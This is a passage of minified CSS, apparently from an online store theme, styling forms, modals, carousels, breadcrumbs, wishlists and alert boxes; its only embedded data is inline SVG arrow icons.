svg{height:1.625rem;width:1.625rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#757575}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#757575}.switch-description--on{color:#757575;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.375rem;width:1.375rem;float:left;margin:0 0 0 -1.875rem;position:relative;top:.625rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.1875rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.375rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#525252;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#525252}.breadcrumb.current{color:#525252;cursor:default}.breadcrumb.current a{color:#525252;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#999}.breadcrumb.unavailable a{color:#999}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#999;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#525252;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#525252;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#525252;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#999;cursor:default}.tabs{border-bottom:1px solid #e5e5e5;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#525252;display:block;font-size:15px;padding:.75rem 1.5rem}.tab-title:hover{color:#151515}.tab.is-active .tab-title{color:#151515;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.75rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#151515;font-size:15px;padding:.1875rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#525252;font-size:1rem;margin-left:.375rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#525252;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.3125rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#151515}li.pagination-item--current a,li.pagination-item--current button{color:#151515;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.75rem;padding:.75rem 1.125rem .75rem 1.125rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5;color:#fff}.alertBox .icon{height:1.25rem;width:1.25rem}.alertBox .button{margin:0 0 0 .75rem}.alertBox--info{background-color:#666;border-color:#666;color:#151515}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#fff}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#fff}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#fff}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.125rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.125rem}.alertBox-close .icon{height:1.25rem;width:1.25rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#e5e5e5 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e5e5e5 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#151515;padding:1.875rem;display:block;font-family:Overpass,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.875rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e5e5e5 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #e5e5e5;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e5e5e5;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e5e5e5;padding:.75rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .75rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:26px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.25rem;width:1.25rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.375rem .75rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.5rem;width:2.5rem;border-radius:2.5rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.75rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .375rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:12.5rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#525252}.card-figcaption-button{background-color:rgba(255,255,255,.9);color:#151515}.card-figcaption-button:hover{background-color:#fff;color:#151515}.card-body{padding:.75rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#525252}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#8f8f8f;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#151515;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#e0ab66;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;height:3.8125rem;margin-top:-.9375rem;padding:.625rem;width:2.5rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.5625rem;width:1.25rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.375rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.375rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2rem;width:2rem;margin:0;padding:.3125rem}.slick-dots li button,.slick-dots li button::before{height:.9375rem;width:.9375rem;border-radius:50%}.slick-dots li button{border:1px solid #151515;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#151515}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#e0ab66}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.slick-slide .card-image,.slick-slide .heroCarousel-image{-webkit-touch-callout:default}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(aria-label);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:801px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.75rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:2.25rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:56px}h2{font-size:26px}h3{font-size:24px}h4{font-size:21px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#525252;float:left;font-weight:400;margin:0 .375rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(202, 154, 92, 0.999)' /%3E%3C/svg%3E");background-position:right .5625rem top .6875rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.375rem}.form-label--inlineSmall small{color:#525252;float:none;font-size:inherit;font-weight:400;margin-left:.375rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e5e5e5}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.375rem}}.table--line{border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e5e5e5}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.75rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.25rem 1.125rem;text-decoration:none}.form-wishlist{position:relative}@media (min-width:551px){.form-wishlist{float:left;padding:0 .625rem;width:50%}}@media (min-width:801px){.form-wishlist{padding:0;width:auto}}@media (min-width:1261px){.form-wishlist{display:inline-block;margin-top:1rem}}.form-wishlist .button{width:100%}@media (min-width:801px){.form-wishlist .button{width:auto}}@media (min-width:1261px){.form-wishlist .button{margin-right:.75rem}}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:551px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:801px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:2.75rem}.modal-header-title{font-size:24px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:26px}}.modal-close{height:2rem;width:2rem;color:#2b2b2b;font-size:26px;line-height:2rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.modal-close::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#2b2b2b}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.625rem);transform:translateX(.625rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Overpass,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#151515;font-size:1.125rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#ca9a5c;border-color:#ca9a5c;color:#151515}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#e0ab66;border-color:#e0ab66;color:#151515}.modal--alert .button-container .confirm:active{background-color:#e0ab66;border-color:#e0ab66;color:#151515}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes 